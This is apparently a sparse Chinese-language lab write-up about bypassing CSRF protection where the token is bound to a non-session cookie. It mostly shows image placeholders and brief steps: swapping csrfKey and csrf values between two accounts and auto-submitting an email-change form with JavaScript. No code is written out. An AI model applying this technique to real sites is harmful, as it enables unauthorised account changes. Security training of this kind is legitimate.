


发现邮箱更改了


添加js代码自动提交


令牌与非会话 cookie 绑定的 CSRF 我们先登录第一个账号
更改session会导致退出
但是更改csrfkey只会导致csrfkey非法
开一个无痕 登录第二个账户

这里对csrfkey 与 csrf进行交换,也就是把第二个的换给第一个 还需要注意的是csrf需要每次进行更换,所以抓包时要注意

但是这里的问题就在于我们怎么把cookie中的csrfkey给注入进去

